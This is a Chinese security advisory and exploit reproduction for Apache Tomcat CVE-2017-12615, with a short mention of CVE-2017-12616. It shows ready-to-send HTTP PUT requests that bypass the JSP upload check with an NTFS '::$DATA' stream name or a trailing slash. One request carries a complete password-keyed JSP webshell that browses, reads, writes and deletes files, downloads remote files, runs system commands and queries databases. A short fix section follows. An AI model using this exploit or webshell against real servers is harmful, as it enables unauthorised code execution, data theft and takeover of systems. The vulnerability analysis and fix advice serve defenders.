漏洞描述
【漏洞预警】Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏
https://www.secfree.com/article-395.html
漏洞作者
iswin from 360-sg-lab (360观星实验室)
漏洞等级
高
漏洞复现

在Tomcat的conf(配置目录下)/web.xml配置文件中添加readonly设置为false时,将导致该漏洞产生:
<init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param>

相反为True,是禁用PUT DETELE,这是默认的配置:
<!-- readonly Is this context "read only", so HTTP --> <!-- commands like PUT and DELETE are --> <!-- rejected? [true] -->

利用思路一(Tomcat 7.0.79):
思路:参考微软MSDN上关于NTFS Streams的一段资料https://msdn.microsoft.com/en-us/library/dn393272.aspx
All files on an NTFS volume consist of at least one stream - the main stream – this is the normal, viewable file in which data is stored. The full name of a stream is of the form below. <filename>:<stream name>:<stream type> The default data stream has no name. That is, the fully qualified name for the default stream for a file called "sample.txt" is "sample.txt::$DATA" since "sample.txt" is the name of the file and "$DATA" is the stream type.
Request_Poc
PUT /secfree.jsp::$DATA HTTP/1.1 Host: 192.168.1.117:8080 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 Cookie: UM_distinctid=15e93d0e1093ce-00d570b998b1b6-e313761-100200-15e93d0e10a60b; CNZZDATA1264347540=617394558-1505715371-%7C1505715371; JSESSIONID=BF4039CD5DAB813A18B40E3559945BF9 Connection: close Content-Length: 22 secfree.com by Bearcat

成功上传

利用思路二(Tomcat 7.0.81):
可以上传.JSP文件(但404,不能解析)
却不可上传jsp。 说明tomcat对jsp是做了一定处理的。那么就考虑是否可以使其处理过程中对文件名的识别存在差异性,前面的流程中 secfree.jsp/ 识别为非jsp文件,而后续保存文件的时候,文件名不接受/字符,故而忽略掉。
PUT /secfree.jsp/ HTTP/1.1 Host: 192.168.1.117:8080 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 Cookie: UM_distinctid=15e93d0e1093ce-00d570b998b1b6-e313761-100200-15e93d0e10a60b; CNZZDATA1264347540=617394558-1505715371-%7C1505715371; JSESSIONID=BF4039CD5DAB813A18B40E3559945BF9 Connection: close Content-Length: 6235 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%> <%! String Pwd="test"; String EC(String s,String c)throws Exception{return s;} Connection GC(String s)throws Exception{String[] x=s.trim().split("/r/n");Class.forName(x[0].trim()).newInstance(); Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;} void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}} void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt; SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified()); sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"//t"+sT+"/t"+l[i].length()+"/t"+sQ+"/n");} else{sF+=l[i].getName()+"/t"+sT+"/t"+l[i].length()+"/t"+sQ+"/n";}}sb.append(sF);} void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles(); for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();} void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset(); ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s)); os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();} void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile(); FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2) {os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();} void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles(); for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());} }else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df); int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}} void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();} void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss"); java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());} void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d); HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512]; while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();} void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is)); while((l=br.readLine())!=null){sb.append(l+"/r/n");}} void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().getCatalogs(); while(r.next()){sb.append(r.getString(1)+"/t");}r.close();c.close();} void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet r=c.getMetaData().getTables (null,null,"%",t); while(r.next()){sb.append(r.getString("TABLE_NAME")+"/t");}r.close();c.close();} void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("/r/n");Connection c=GC(s); Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultSetMetaData d=r.getMetaData(); for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")/t");}r.close();m.close();c.close();} void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);Statement m=c.createStatement(1005,1008); try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColumnName(i)+"/t|/t"); }sb.append("/r/n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"/t|/t");}sb.append("/r/n");}r.close();} catch(Exception e){sb.append("Result/t|/t/r/n");try{m.executeUpdate(q);sb.append("Execute Successfully!/t|/t/r/n"); }catch(Exception ee){sb.append(ee.toString()+"/t|/t/r/n");}}m.close();c.close();} %><% String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs); String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs); StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|"); if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"/t");if(!s.substring(0,1).equals("/")){AA(sb);}} else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1)))); while((l=br.readLine())!=null){sb.append(l+"/r/n");}br.close();} else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1)))); bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);} else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");} else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");} else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c); MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);} else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);} }catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString()); %>
上传成功
修复方案
1.升级到Apache Tomcat更高版本。
2.通过测试,注释掉readonly配置或配置readonly的值为true时PUT不生效。
用户可以禁用PUT方法来防护此漏洞,操作方式如下:
在Tomcat的web.xml 文件中配置org.apache.catalina.servlets.DefaultServlet的初始化参数
<init-param> <param-name>readonly</param-name> <param-value>true</param-value> </init-param>
参考:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-12615
https://tomcat.apache.org/security-7.html
http://tomcat.apache.org/security-7.html#Fixed_in_Apache_Tomcat_7.0.81
http://mail-archives.apache.org/mod_mbox/www-announce/201709.mbox/%[email protected]%3E
https://www.secfree.com/article-395.html
NTFS Streams | https://msdn.microsoft.com/en-us/library/dn393272.aspx
http://tomcat.apache.org/security-7.html#Fixed_in_Apache_Tomcat_7.0.81
http://dwz.cn/6wX8SO
转载
http://www.secfree.com/article-399.html
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论